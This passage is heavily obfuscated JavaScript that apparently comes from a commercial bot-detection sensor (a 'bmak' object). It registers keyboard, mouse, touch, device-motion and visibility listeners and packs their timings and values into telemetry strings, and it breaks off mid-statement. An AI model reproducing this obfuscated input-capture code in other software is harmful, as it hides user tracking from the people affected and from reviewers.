Z4()[B2(f0)],Kh('',[][[]]))?Z4()[B2(WC)](K5,S8,vE,r3):Z4()[B2(rL)](CHF,bB,Lz,pz);JpF=Z4()[B2(WC)](K5,DS,vE,Fs);cdF=Pm(CP);HXF=GB([]);KBF();PdF=GB({});GTF=E0(SU,[Zd()[kL(Gz)](YX,xg,Ij),Pm(CP)]);chF=GB({});OV[Z4()[B2(Gz)](fO,GB(GB(CP)),FRF,DS)](function(){d2F();},tl[NB]);P6.pop();if(CEF){X6F=Pm(CP);}else{X6F=tl[NL];}};var XAF=function(WsF){P6.push(GM);if(LhF){OV[Q1(typeof Vz()[jS(Gk)],Kh(Q1(typeof Z4()[B2(bg)],Kh('',[][[]]))?Z4()[B2(WC)](mF,GB({}),vE,qQ):Z4()[B2(rL)](WRF,pz,UYF,R8),[][[]]))?Vz()[jS(Dk)].apply(null,[Gk,Dk,GO,pC]):Vz()[jS(tL)](f0,DO,m8,KFF)](LhF);}if(AQ(WsF,kK)){WsF=kK;}LhF=OV[Z4()[B2(Gz)].apply(null,[lfF,Lp,FRF,x8])](function(){var KXF=dNF();if(Q1(KXF,Pm(CP))){X6F=Gk;w2F=GB(GB([]));g1F(GB([]));}},WsF);P6.pop();};var g8F=function(OlF){P6.push(VfF);var jzF=WA()[fd(Ck)](GB(GB(CP)),jZF,jL);var YGF=Z4()[B2(tL)](c3,Gk,Kd,s4);var m8F=CP;var EsF=MNF[Vz()[jS(UW)].apply(null,[sB,sB,fE,hA])];var OkF=X4F;var I8F=[jzF,YGF,m8F,EsF,OlF[tl[NL]],OkF];var S0F=I8F[Jg()[VG(rL)].apply(null,[jM,GB(CP),GB([]),Fs,k8,sI])](ROF);var EzF;return P6.pop(),EzF=S0F,EzF;};var cIF=function(EcF){P6.push(rw);var O8F=Q1(typeof WA()[fd(Gz)],'undefined')?WA()[fd(Ck)].call(null,YX,jZF,BN):WA()[fd(s4)](n3,SS,RS);var p2F=WA()[fd(x8)](NL,Vm,Q7);var Y0F=Z4()[B2(Ij)](Sj,GB(GB(kK)),k3,GB(GB(kK)));var XmF=MNF[Vz()[jS(UW)](sB,HE,Ew,hA)];var KOF=X4F;var HSF=[O8F,p2F,Y0F,XmF,EcF[IT[Z4()[B2(CM)](QE,tE,bp,x8)]()],KOF];var K0F=HSF[Jg()[VG(rL)](jM,RC,xb,Fs,Dk,zrF)](ROF);var RhF;return P6.pop(),RhF=K0F,RhF;};var ZlF=function(slF){P6.push(K3);if(sBF){P6.pop();return;}var UXF=slF;if(ZA(typeof OV[WA()[fd(sB)](WC,mS,fg)][Z4()[B2(Rp)].apply(null,[ftF,GB(GB(kK)),Am,MW])],Lg()[hO(NL)].apply(null,[v0,JP,J8,j5F,Ij,GB(GB(CP))]))){OV[WA()[fd(sB)](AM,mS,fg)][Z4()[B2(Rp)].apply(null,[ftF,pp,Am,GB([])])]=Kh(OV[WA()[fd(sB)](dS,mS,fg)][Z4()[B2(Rp)](ftF,CP,Am,dp)],UXF);}else{OV[ZA(typeof WA()[fd(Ij)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[BQ,lfF,dp]):WA()[fd(sB)].apply(null,[GB(CP),mS,fg])][Z4()[B2(Rp)](ftF,S8,Am,dp)]=UXF;}P6.pop();};var GlF=function(bsF){ZLF(bsF,CP);};var DlF=function(YMF){ZLF(YMF,s4);};var BMF=function(A3F){ZLF(A3F,tl[Gk]);};var ChF=function(wmF){ZLF(wmF,Fs);};var UlF=function(KzF){xQF(KzF,CP);};var N2F=function(wcF){xQF(wcF,s4);};var qsF=function(VIF){xQF(VIF,tl[Gk]);};var BhF=function(GMF){xQF(GMF,Fs);};var lzF=function(t8F){sAF(t8F,NL);};var jcF=function(nOF){sAF(nOF,Fs);};var l2F=function(tOF){xLF(tOF,CP);P6.push(GFF);if(UcF&&sBF&&(ZA(tOF[Jg()[VG(lm)](bg,Gl,Ck,NL,xX,QB)],WA()[fd(QO)].call(null,xX,kl,r1))||ZA(tOF[Q1(typeof Lg()[hO(k8)],Kh([],[][[]]))?Lg()[hO(lk)](QB,k8,Gh,MJF,x8,dS):Lg()[hO(CP)](D3,qQ,v6,SI,gE,sd)],sB))){g1F(GB({}),GB([]),GB([]),GB([]),GB(GB({})));}P6.pop();};var bpF=function(XYr){xLF(XYr,s4);};var JvF=function(dfr){xLF(dfr,NL);};var YPF=function(jHr){P6.push(gM);try{var v5r=P6.length;var vtr=GB(GB(pt));var Cfr=CP;if(OV[WA()[fd(Gk)](lj,Cb,XL)][jHr]){Cfr=kK;HXF=GB(GB([]));}else if(HXF){HXF=GB([]);wVF();}lWF(Cfr);}catch(pZr){P6.splice(MG(v5r,CP),Infinity,gM);}P6.pop();};var BdF=function(zHr,AYr){P6.push(nG);try{var XFr=P6.length;var XDr=GB(GB(pt));if(ZA(AYr[Vz()[jS(JX)].call(null,Ij,hG,HM,Vj)],OV[WA()[fd(sB)](dS,mS,N0)])){if(ZA(zHr,s4)){HXF=GB(pt);}else if(ZA(zHr,NL)){if(ZA(OV[WA()[fd(Gk)].apply(null,[PO,Cb,vv])][Z4()[B2(OM)].call(null,v8,mM,mM,pp)],WA()[fd(Lc)].apply(null,[Eg,Gl,H6]))&&HXF){HXF=GB(TD);wVF();}}lWF(zHr);}}catch(qDr){P6.splice(MG(XFr,CP),Infinity,nG);}P6.pop();};var kgF=function(I9r){SPF(I9r,tl[CP]);};var Cqr=function(bgF){SPF(bgF,s4);};var Xqr=function(Ntr){SPF(Ntr,NL);};var Utr=function(zFr){SPF(zFr,Fs);};var fJr=function(NJr){P6.push(rG);SPF(NJr,IT[ZA(typeof Jg()[VG(JX)],'undefined')?Jg()[VG(Fs)].call(null,K8,GB({}),xb,Rc,sK,NS):Jg()[VG(hE)](LqF,dS,z0,Fs,n3,g8)]());P6.pop();};var KFr=function(qvF){SPF(qvF,rL);};var DbF=function(KYr){P6.push(sI);var Jfr=KYr&&KYr[Vz()[jS(JX)](Ij,g1,Qg,Vj)]&&KYr[Vz()[jS(JX)](Ij,Fs,Qg,Vj)][Zd()[kL(xh)](Mp,P4,HE)];var Xtr=Jfr&&(ZA(Jfr[Zd()[kL(hl)].apply(null,[XG,Rc,sB])](),Z4()[B2(gm)](D3,fS,W3,GV))||ZA(Jfr[Zd()[kL(hl)](XG,Rc,GB(GB(CP)))](),WA()[fd(DI)].call(null,I1,kN,Y1)));P6.pop();if(UcF&&sBF&&Xtr){g1F(GB({}),GB(GB(pt)),GB(GB(pt)),GB(GB({})));}};var QFr=function(rqr){qVF(rqr);};var tJr=function(crr){SPF(crr,Ij);if(sBF){X6F=Fs;g1F(GB(TD),GB(TD),GB(GB({})));Htr=g1;}};var VKF=function(Mrr){P6.push(j8);try{var rbF=P6.length;var LgF=GB([]);if(AQ(gMF,WC)&&AQ(XBF,s4)&&Mrr){var fZr=MG(mnF(),OV[WA()[fd(sB)](mM,mS,pX)].bmak[Z4()[B2(vDF)].call(null,Vp,GB(CP),TG,Kk)]);var vfr=Pm(CP),WgF=Pm(tl[CP]),BYr=Pm(CP);if(Mrr[Zd()[kL(Nl)].call(null,J8,vl,Yp)]){vfr=CrF(Mrr[Zd()[kL(Nl)].call(null,J8,vl,GB(kK))][ZA(typeof WA()[fd(Qk)],Kh('',[][[]]))?WA()[fd(s4)](qE,NDF,MW):WA()[fd(Bb)].call(null,YX,K3,dG)]);WgF=CrF(Mrr[Zd()[kL(Nl)].apply(null,[J8,vl,BQ])][Zd()[kL(bc)](tE,tC,bg)]);BYr=CrF(Mrr[Q1(typeof Zd()[kL(PX)],Kh([],[][[]]))?Zd()[kL(Nl)].apply(null,[J8,vl,w0]):Zd()[kL(Fs)].call(null,zs,krF,rE)][Zd()[kL(Pk)](Um,b3,tk)]);}var Kqr=Pm(CP),ltr=Pm(CP),Y5r=Pm(CP);if(Mrr[Zd()[kL(xS)].call(null,BE,kG,YX)]){Kqr=CrF(Mrr[Zd()[kL(xS)](BE,kG,GB([]))][WA()[fd(Bb)].apply(null,[WC,K3,dG])]);ltr=CrF(Mrr[Q1(typeof Zd()[kL(E5F)],Kh('',[][[]]))?Zd()[kL(xS)](BE,kG,J8):Zd()[kL(Fs)](znF,UX,GB(GB(kK)))][Zd()[kL(bc)](tE,tC,m3)]);Y5r=CrF(Mrr[Zd()[kL(xS)].apply(null,[BE,kG,GB([])])][ZA(typeof Zd()[kL(CP)],Kh('',[][[]]))?Zd()[kL(Fs)].apply(null,[vc,srF,qQ]):Zd()[kL(Pk)](Um,b3,gQ)]);}var tvF=Pm(CP),zYr=Pm(CP),MvF=tl[CP];if(Mrr[ZA(typeof Zd()[kL(Q2)],'undefined')?Zd()[kL(Fs)](Rp,SI,Yb):Zd()[kL(bUF)].apply(null,[TS,Ep,BX])]){tvF=CrF(Mrr[Zd()[kL(bUF)](TS,Ep,v6)][ZA(typeof Z4()[B2(TS)],'undefined')?Z4()[B2(rL)](hG,qQ,mfF,KE):Z4()[B2(MJF)].apply(null,[Q5F,bB,tk,wM])]);zYr=CrF(Mrr[Zd()[kL(bUF)](TS,Ep,vg)][Z4()[B2(P0)](sb,ZN,f3,PO)]);MvF=CrF(Mrr[Zd()[kL(bUF)](TS,Ep,lm)][WA()[fd(O1)](Yb,Xz,cw)]);}var s9r=Z4()[B2(WC)].apply(null,[Dp,GB([]),vE,qQ])[Jg()[VG(Ij)](DI,GB([]),z0,Ij,Yb,ck)](gMF,Zd()[kL(j1)](xS,Sm,dS))[Q1(typeof Jg()[VG(lk)],Kh(ZA(typeof Z4()[B2(kK)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,WRF,z0,bg,nE):Z4()[B2(WC)].apply(null,[Dp,IL,vE,GB(GB(CP))]),[][[]]))?Jg()[VG(Ij)](DI,JX,GB({}),Ij,hK,ck):Jg()[VG(Fs)].apply(null,[J3,MW,GB(GB({})),Ij,MI,wnF])](fZr,Q1(typeof Zd()[kL(K3)],Kh('',[][[]]))?Zd()[kL(j1)](xS,Sm,Kk):Zd()[kL(Fs)].apply(null,[Mh,lS,KE]))[Jg()[VG(Ij)](DI,GB(GB({})),z0,Ij,vE,ck)](vfr,Zd()[kL(j1)](xS,Sm,U7))[Jg()[VG(Ij)](DI,sd,kK,Ij,GV,ck)](WgF,Zd()[kL(j1)](xS,Sm,xb))[Jg()[VG(Ij)](DI,Ab,kK,Ij,Xz,ck)](BYr,Zd()[kL(j1)].call(null,xS,Sm,GB([])))[Jg()[VG(Ij)](DI,r3,BX,Ij,s4,ck)](Kqr,Zd()[kL(j1)](xS,Sm,HE))[Jg()[VG(Ij)].apply(null,[DI,YX,xX,Ij,sK,ck])](ltr,Zd()[kL(j1)](xS,Sm,NA))[ZA(typeof Jg()[VG(U7)],Kh(Z4()[B2(WC)](Dp,Wc,vE,RC),[][[]]))?Jg()[VG(Fs)].apply(null,[JI,sd,GB(GB([])),Xz,Gl,KI]):Jg()[VG(Ij)](DI,Ab,Xz,Ij,Yp,ck)](Y5r,Zd()[kL(j1)].apply(null,[xS,Sm,Gk]))[Jg()[VG(Ij)].apply(null,[DI,hE,GB(GB(CP)),Ij,HE,ck])](tvF,Zd()[kL(j1)](xS,Sm,sB))[ZA(typeof Jg()[VG(Eg)],Kh([],[][[]]))?Jg()[VG(Fs)].call(null,GE,U7,MI,stF,NB,wfF):Jg()[VG(Ij)].apply(null,[DI,xX,TS,Ij,CP,ck])](zYr,Zd()[kL(j1)].call(null,xS,Sm,fS))[Jg()[VG(Ij)](DI,GB(GB(kK)),GB({}),Ij,GV,ck)](MvF);if(wS(typeof Mrr[WA()[fd(Mp)](BQ,k8,ftF)],WA()[fd(lm)].apply(null,[GV,qG,OX]))&&ZA(Mrr[ZA(typeof WA()[fd(Hm)],Kh('',[][[]]))?WA()[fd(s4)].call(null,qQ,jg,Ew):WA()[fd(Mp)].apply(null,[Dk,k8,ftF])],GB([])))s9r=(Q1(typeof Z4()[B2(mG)],'undefined')?Z4()[B2(WC)](Dp,UW,vE,k8):Z4()[B2(rL)].apply(null,[NG,pz,xj,rE]))[Jg()[VG(Ij)](DI,bg,pp,Ij,vE,ck)](s9r,Q1(typeof Z4()[B2(RC)],Kh([],[][[]]))?Z4()[B2(vp)](pO,bB,zS,sd):Z4()[B2(rL)].apply(null,[vG,kK,AM,GB({})]));JXF=Z4()[B2(WC)](Dp,rL,vE,pp)[Jg()[VG(Ij)].call(null,DI,I1,fS,Ij,tk,ck)](Kh(JXF,s9r),Z4()[B2(NA)].apply(null,[SrF,Ab,bc,f0]));cQF+=fZr;SXF=Kh(Kh(SXF,gMF),fZr);gMF++;}if(sBF&&H7(gMF,CP)&&AQ(AXF,CP)){X6F=tl[UW];g1F(GB([]));AXF++;}XBF++;}catch(qtr){P6.splice(MG(rbF,CP),Infinity,j8);}P6.pop();};var OQF=function(zvF){P6.push(EUF);try{var vFr=P6.length;var tDr=GB(GB(pt));if(AQ(N3F,f5r)&&AQ(XQF,s4)&&zvF){var hrr=MG(mnF(),OV[ZA(typeof WA()[fd(vK)],Kh([],[][[]]))?WA()[fd(s4)](Wc,RI,Lb):WA()[fd(sB)](xb,mS,Qp)].bmak[Z4()[B2(vDF)].apply(null,[C3,NL,TG,Eg])]);var PHr=CrF(zvF[Q1(typeof Z4()[B2(E5F)],Kh('',[][[]]))?Z4()[B2(MJF)].call(null,TRF,J8,tk,hK):Z4()[B2(rL)](InF,UP,Ep,NB)]);var Qrr=CrF(zvF[Z4()[B2(P0)].call(null,qO,r3,f3,xX)]);var RYr=CrF(zvF[WA()[fd(O1)].call(null,GB({}),Xz,WE)]);var dDr=(ZA(typeof Z4()[B2(lFF)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[lG,S8,Im,CP]):Z4()[B2(WC)].call(null,C0,DE,vE,GB(CP)))[Jg()[VG(Ij)](DI,CP,GB({}),Ij,lk,mS)](N3F,Zd()[kL(j1)].call(null,xS,wE,JP))[Jg()[VG(Ij)](DI,Eg,wM,Ij,gQ,mS)](hrr,Zd()[kL(j1)].call(null,xS,wE,Wc))[Jg()[VG(Ij)](DI,DE,m3,Ij,lm,mS)](PHr,Q1(typeof Zd()[kL(xj)],'undefined')?Zd()[kL(j1)].call(null,xS,wE,BQ):Zd()[kL(Fs)](cm,HG,BX))[ZA(typeof Jg()[VG(m3)],Kh(Z4()[B2(WC)].apply(null,[C0,GB(GB([])),vE,UP]),[][[]]))?Jg()[VG(Fs)](xS,k8,RS,Bb,R8,FYF):Jg()[VG(Ij)].apply(null,[DI,U7,AM,Ij,f3,mS])](Qrr,ZA(typeof Zd()[kL(Dm)],Kh([],[][[]]))?Zd()[kL(Fs)](jz,NN,lm):Zd()[kL(j1)](xS,wE,lk))[ZA(typeof Jg()[VG(NB)],'undefined')?Jg()[VG(Fs)](Z8,GB(GB([])),GB({}),U5F,wM,vK):Jg()[VG(Ij)](DI,f3,GB([]),Ij,bB,mS)](RYr);if(Q1(typeof zvF[WA()[fd(Mp)](v6,k8,QrF)],WA()[fd(lm)].call(null,Gh,qG,MS))&&ZA(zvF[WA()[fd(Mp)](ZN,k8,QrF)],GB(TD)))dDr=Z4()[B2(WC)].apply(null,[C0,GB(GB(CP)),vE,DO])[Q1(typeof Jg()[VG(Xz)],Kh(Z4()[B2(WC)](C0,GB(GB({})),vE,v6),[][[]]))?Jg()[VG(Ij)].call(null,DI,GB(kK),hK,Ij,Yb,mS):Jg()[VG(Fs)].call(null,k8,KE,GB(GB({})),GE,Gh,BYF)](dDr,Z4()[B2(vp)].apply(null,[A9F,JP,zS,Gh]));jSF=Z4()[B2(WC)].apply(null,[C0,f0,vE,U7])[ZA(typeof Jg()[VG(tE)],'undefined')?Jg()[VG(Fs)].apply(null,[QI,GB({}),pp,fRF,GV,ZS]):Jg()[VG(Ij)](DI,GB(GB(kK)),Ab,Ij,Xz,mS)](Kh(jSF,dDr),Z4()[B2(NA)](Dv,Yb,bc,hK));cQF+=hrr;JlF=Kh(Kh(JlF,N3F),hrr);N3F++;}if(sBF&&H7(N3F,CP)&&AQ(IhF,CP)){X6F=Ij;g1F(GB(TD));IhF++;}XQF++;}catch(jYr){P6.splice(MG(vFr,CP),Infinity,EUF);}P6.pop();};var Krr=function(){var J5r=function(Zfr){P6.push(Cb);try{var Bfr=P6.length;var QYr=GB(TD);GTF=Zfr[Z4()[B2(jZF)](O0,IL,vRF,pp)]||Z4()[B2(WC)](kG,vE,vE,Eg);if(Q1(GTF,Z4()[B2(WC)](kG,GB(CP),vE,GB({})))){GTF=OV[Lg()[hO(tE)].apply(null,[P0,Hm,NA,sd,Fs,Gk])][Q1(typeof WA()[fd(gm)],'undefined')?WA()[fd(bp)](Ij,pz,l7):WA()[fd(s4)](g1,qQ,wp)](GTF);}chF=GB(GB([]));var RgF=kK;var Ctr=Fs;var dHr=OV[Zd()[kL(fDF)].apply(null,[Gs,hRF,dS])](function(){P6.push(GFF);var ntr=new (OV[Z4()[B2(Fk)](J4,NB,kK,DE)])(Zd()[kL(Fg)](Uz,Vh,NB),E0(SU,[Z4()[B2(jZF)](pQ,lm,vRF,GB(GB({}))),Zd()[kL(Fg)](Uz,Vh,mM)]));OV[WA()[fd(sB)](Ij,mS,gj)][WA()[fd(Zz)](AM,lFF,qP)](ntr);RgF++;if(sl(RgF,Ctr)){OV[Z4()[B2(KnF)](hd,lm,Kk,Gh)](dHr);}P6.pop();},tl[DE]);}catch(VDr){P6.splice(MG(Bfr,CP),Infinity,Cb);chF=GB({});GTF=WA()[fd(m3)](z0,FRF,bUF);}P6.pop();};if(GB(FwF)){FwF=GB(GB([]));}P6.push(w3);TPF();OV[Zd()[kL(fDF)](Gs,WN,bB)](function(){TPF();},tl[xb]);if(MbF&&OV[WA()[fd(sB)](kN,mS,Ap)][Jg()[VG(m3)].call(null,RX,Kk,GB(GB([])),ZN,kK,VM)]){OV[WA()[fd(sB)].apply(null,[Fs,mS,Ap])][Jg()[VG(m3)].call(null,RX,GB(kK),dS,ZN,sK,VM)](Z4()[B2(FDF)].call(null,xl,GB({}),dp,MI),J5r,GB(GB(TD)));}if(OV[WA()[fd(Gk)].apply(null,[dS,Cb,BH])][Jg()[VG(m3)].call(null,RX,pp,sK,ZN,kN,VM)]){OV[Q1(typeof WA()[fd(Cb)],'undefined')?WA()[fd(Gk)].apply(null,[qQ,Cb,BH]):WA()[fd(s4)](J8,FUF,Cm)][Jg()[VG(m3)].call(null,RX,GB([]),Dk,ZN,k8,VM)](Zd()[kL(jM)].call(null,Sp,TC,vg),GlF,GB(pt));OV[WA()[fd(Gk)].apply(null,[MW,Cb,BH])][Jg()[VG(m3)](RX,GB(GB(kK)),GB(GB({})),ZN,S8,VM)](Zd()[kL(QO)](bp,w1,GB(kK)),DlF,GB(pt));OV[ZA(typeof WA()[fd(Vb)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[Eg,SS,c0]):WA()[fd(Gk)](kK,Cb,BH)][Jg()[VG(m3)](RX,Gl,rE,ZN,Dk,VM)](Z4()[B2(Z8)](E1,Fs,RC,I1),BMF,GB(GB({})));OV[WA()[fd(Gk)](Fs,Cb,BH)][Jg()[VG(m3)](RX,Yp,AM,ZN,hE,VM)](ZA(typeof Jg()[VG(lm)],Kh(Q1(typeof Z4()[B2(bg)],'undefined')?Z4()[B2(WC)](Y9,UP,vE,kN):Z4()[B2(rL)](pqF,Wd,kN,GB(GB(CP))),[][[]]))?Jg()[VG(Fs)].apply(null,[Am,x8,GB({}),tk,m3,EZF]):Jg()[VG(I1)](fnF,RC,Wc,JP,J8,l5F),ChF,GB(GB({})));OV[WA()[fd(Gk)].call(null,xb,Cb,BH)][Jg()[VG(m3)].call(null,RX,tk,Hm,ZN,rE,VM)](ZA(typeof Zd()[kL(Gs)],Kh('',[][[]]))?Zd()[kL(Fs)](hFF,GYF,U7):Zd()[kL(Lc)].apply(null,[P8,ZtF,Dk]),UlF,GB(GB([])));OV[Q1(typeof WA()[fd(MI)],Kh('',[][[]]))?WA()[fd(Gk)].apply(null,[GB(GB({})),Cb,BH]):WA()[fd(s4)].call(null,GB({}),gM,Ig)][Jg()[VG(m3)].apply(null,[RX,ZN,qE,ZN,lm,VM])](Zd()[kL(DI)](rL,CD,sK),N2F,GB(pt));OV[WA()[fd(Gk)](xb,Cb,BH)][ZA(typeof Jg()[VG(hE)],Kh(Z4()[B2(WC)].apply(null,[Y9,vK,vE,GB(kK)]),[][[]]))?Jg()[VG(Fs)](Kv,x8,gQ,qm,dp,RS):Jg()[VG(m3)](RX,Gh,Eg,ZN,f0,VM)](Q1(typeof WA()[fd(lFF)],'undefined')?WA()[fd(Y3)].call(null,sK,IL,EP):WA()[fd(s4)](j1,Dm,ll),qsF,GB(pt));OV[WA()[fd(Gk)].apply(null,[HE,Cb,BH])][Jg()[VG(m3)].apply(null,[RX,k8,Eg,ZN,Eg,VM])](WA()[fd(Rp)].call(null,GB({}),srF,jz),BhF,GB(GB(TD)));OV[WA()[fd(Gk)].call(null,NB,Cb,BH)][Q1(typeof Jg()[VG(NL)],Kh(Z4()[B2(WC)](Y9,qQ,vE,GB([])),[][[]]))?Jg()[VG(m3)](RX,xX,UP,ZN,lm,VM):Jg()[VG(Fs)].call(null,qm,kK,GB(CP),V9F,IL,kJF)](Lg()[hO(sd)].call(null,U8,AM,z0,sRF,JP,rE),lzF,GB(GB(TD)));OV[WA()[fd(Gk)].apply(null,[xb,Cb,BH])][Jg()[VG(m3)](RX,Wd,lm,ZN,dp,VM)](Z4()[B2(gb)](l7,s4,fE,GB([])),jcF,GB(pt));OV[ZA(typeof WA()[fd(tE)],'undefined')?WA()[fd(s4)].apply(null,[Ij,NO,XX]):WA()[fd(Gk)].apply(null,[GB(GB([])),Cb,BH])][Jg()[VG(m3)].apply(null,[RX,GB(GB([])),Vb,ZN,m3,VM])](WA()[fd(OM)](AM,EG,UDF),l2F,GB(GB(TD)));OV[WA()[fd(Gk)].call(null,tL,Cb,BH)][Jg()[VG(m3)].apply(null,[RX,kK,GB(GB(CP)),ZN,j1,VM])](Jg()[VG(f3)](Mz,vE,BX,rL,pp,ZS),bpF,GB(GB([])));OV[WA()[fd(Gk)].apply(null,[GB({}),Cb,BH])][ZA(typeof Jg()[VG(UP)],Kh([],[][[]]))?Jg()[VG(Fs)].apply(null,[Zm,GB([]),JX,SrF,jFF,Ub]):Jg()[VG(m3)](RX,I1,Gk,ZN,W3,VM)](Z4()[B2(FRF)].call(null,dFF,YX,gg,Dk),JvF,GB(GB(TD)));if(UcF){OV[ZA(typeof WA()[fd(EUF)],'undefined')?WA()[fd(s4)](IL,wnF,BL):WA()[fd(Gk)](g1,Cb,BH)][Q1(typeof Jg()[VG(kK)],'undefined')?Jg()[VG(m3)].call(null,RX,Gk,U7,ZN,TS,VM):Jg()[VG(Fs)](Ij,gQ,Xz,qJF,Lp,hp)](Z4()[B2(jv)](KP,kK,BL,pz),kgF,GB(pt));OV[WA()[fd(Gk)](wM,Cb,BH)][Jg()[VG(m3)](RX,vE,xX,ZN,Ij,VM)](Q1(typeof Zd()[kL(UP)],'undefined')?Zd()[kL(AG)].call(null,FDF,MP,GB(kK)):Zd()[kL(Fs)](rL,bI,vg),Xqr,GB(GB({})));OV[WA()[fd(Gk)](NA,Cb,BH)][ZA(typeof Jg()[VG(nE)],'undefined')?Jg()[VG(Fs)](Fl,GB(GB(kK)),Gl,vp,dS,Z9F):Jg()[VG(m3)].apply(null,[RX,d8,GB([]),ZN,JP,VM])](Lg()[hO(Xz)].call(null,Cp,MW,DO,Mp,Fs,w0),DbF,GB(GB(TD)));OV[WA()[fd(Gk)](Ij,Cb,BH)][Jg()[VG(m3)](RX,GB({}),GB(GB(CP)),ZN,PO,VM)](ZA(typeof Z4()[B2(nS)],'undefined')?Z4()[B2(rL)](dX,GB(CP),ck,hG):Z4()[B2(gm)](DJF,DS,W3,v6),QFr,GB(GB({})));J2F(D,[]);OV[Q1(typeof WA()[fd(nS)],'undefined')?WA()[fd(Gk)].call(null,xb,Cb,BH):WA()[fd(s4)].call(null,GB(GB({})),XJF,M9F)][ZA(typeof Jg()[VG(Wc)],'undefined')?Jg()[VG(Fs)](tL,UW,s4,hG,TS,m3):Jg()[VG(m3)](RX,x8,Wc,ZN,PO,VM)](ZA(typeof Z4()[B2(T3)],'undefined')?Z4()[B2(rL)](QE,xX,xO,rL):Z4()[B2(sp)].apply(null,[AB,UW,ck,GB(CP)]),Utr,GB(GB({})));OV[WA()[fd(Gk)].call(null,HE,Cb,BH)][Jg()[VG(m3)].apply(null,[RX,dS,f0,ZN,KE,VM])](WA()[fd(EUF)](m3,SqF,KK),fJr,GB(pt));if(OV[WA()[fd(Xm)].apply(null,[vg,mfF,NN])]&&OV[WA()[fd(Zb)].apply(null,[GB(GB([])),cz,crF])]&&OV[WA()[fd(Zb)](GB(GB({})),cz,crF)][Q1(typeof WA()[fd(Lp)],Kh('',[][[]]))?WA()[fd(k9F)](GV,bg,pS):WA()[fd(s4)](UP,dE,KUF)]){var AJr=OV[WA()[fd(Xm)](GB(CP),mfF,NN)][WA()[fd(pE)].call(null,Kk,U7,ML)](MzF);if(GB(AJr)){AJr=OV[ZA(typeof WA()[fd(jZF)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[Eg,QM,vnF]):WA()[fd(Zb)].apply(null,[fS,cz,crF])][WA()[fd(k9F)](Yb,bg,pS)]();OV[Q1(typeof WA()[fd(hK)],'undefined')?WA()[fd(Xm)].call(null,GB({}),mfF,NN):WA()[fd(s4)].apply(null,[GB(GB({})),qnF,nE])][Z4()[B2(YG)](jI,Kk,n3,qQ)](MzF,AJr);}}}if(BPF){OV[WA()[fd(Gk)].call(null,dS,Cb,BH)][Jg()[VG(m3)](RX,r3,Wd,ZN,DE,VM)](WA()[fd(XnF)].apply(null,[GB(GB([])),bRF,ZM]),KFr,GB(GB(TD)));OV[Q1(typeof WA()[fd(mM)],'undefined')?WA()[fd(Gk)](v6,Cb,BH):WA()[fd(s4)](GB(GB([])),Z3,Fp)][Jg()[VG(m3)].apply(null,[RX,KE,I1,ZN,Hm,VM])](Z4()[B2(UfF)].apply(null,[F4,YX,JP,Eg]),Cqr,GB(GB({})));OV[WA()[fd(Gk)].apply(null,[UP,Cb,BH])][ZA(typeof Jg()[VG(f3)],'undefined')?Jg()[VG(Fs)].apply(null,[CRF,vK,f0,Wm,R8,bp]):Jg()[VG(m3)].call(null,RX,fS,kN,ZN,DS,VM)](Vz()[jS(s4)](Ij,BX,Il,fK),tJr,GB(pt));}}else if(OV[WA()[fd(Gk)](WC,Cb,BH)][ZA(typeof Z4()[B2(zk)],'undefined')?Z4()[B2(rL)].apply(null,[vM,Dk,gnF,GB(kK)]):Z4()[B2(XHF)](wL,dS,T3,sK)]){OV[WA()[fd(Gk)].call(null,HE,Cb,BH)][Z4()[B2(XHF)](wL,x8,T3,Ij)](ZA(typeof WA()[fd(PX)],Kh([],[][[]]))?WA()[fd(s4)](Hm,Bk,Qb):WA()[fd(jv)](GB(CP),Qc,PW),UlF);OV[WA()[fd(Gk)].apply(null,[Eg,Cb,BH])][Q1(typeof Z4()[B2(cc)],Kh('',[][[]]))?Z4()[B2(XHF)](wL,lk,T3,r3):Z4()[B2(rL)](Om,W3,Wc,hK)](ZA(typeof WA()[fd(Lc)],Kh('',[][[]]))?WA()[fd(s4)](GB([]),Cw,WRF):WA()[fd(MJF)](JP,c8,bC),N2F);OV[WA()[fd(Gk)](GB(CP),Cb,BH)][Z4()[B2(XHF)](wL,R8,T3,WC)](WA()[fd(P0)](MW,Zb,Jp),qsF);OV[WA()[fd(Gk)](Ab,Cb,BH)][Z4()[B2(XHF)](wL,J8,T3,JP)](Zd()[kL(Q2)].apply(null,[MW,Oj,tL]),BhF);OV[Q1(typeof WA()[fd(Ql)],'undefined')?WA()[fd(Gk)].apply(null,[GB({}),Cb,BH]):WA()[fd(s4)](GB([]),zk,Zz)][Z4()[B2(XHF)](wL,YX,T3,TS)](Z4()[B2(EZF)].apply(null,[NI,GB([]),ZI,BQ]),l2F);OV[WA()[fd(Gk)](GB([]),Cb,BH)][Z4()[B2(XHF)].apply(null,[wL,GB([]),T3,GB(GB([]))])](WA()[fd(tYF)].apply(null,[f0,PX,CxF]),bpF);OV[WA()[fd(Gk)](GB(GB({})),Cb,BH)][Z4()[B2(XHF)](wL,GB(GB(kK)),T3,GB(GB(CP)))](Z4()[B2(RJF)](dh,GB({}),R3,v6),JvF);if(UcF){OV[ZA(typeof WA()[fd(pp)],'undefined')?WA()[fd(s4)](GB(GB({})),gs,wp):WA()[fd(Gk)](j1,Cb,BH)][Z4()[B2(XHF)](wL,WC,T3,GB(kK))](WA()[fd(XnF)].apply(null,[bB,bRF,ZM]),KFr);OV[ZA(typeof WA()[fd(zX)],'undefined')?WA()[fd(s4)](Ab,J0,hrF):WA()[fd(Gk)](f3,Cb,BH)][Z4()[B2(XHF)].apply(null,[wL,sd,T3,BQ])](Z4()[B2(jv)].call(null,KP,BX,BL,rL),kgF);OV[WA()[fd(Gk)](NB,Cb,BH)][Z4()[B2(XHF)](wL,DE,T3,jFF)](ZA(typeof Z4()[B2(Kk)],'undefined')?Z4()[B2(rL)].apply(null,[bm,BX,txF,qQ]):Z4()[B2(UfF)].call(null,F4,f0,JP,qQ),Cqr);OV[WA()[fd(Gk)](GB(GB(CP)),Cb,BH)][Z4()[B2(XHF)](wL,vg,T3,GB(GB(CP)))](Zd()[kL(AG)].apply(null,[FDF,MP,W3]),Xqr);OV[WA()[fd(Gk)](f0,Cb,BH)][Z4()[B2(XHF)](wL,GB([]),T3,HE)](Lg()[hO(Xz)](Cp,vK,sK,Mp,Fs,hK),DbF);OV[WA()[fd(Gk)].call(null,tk,Cb,BH)][ZA(typeof 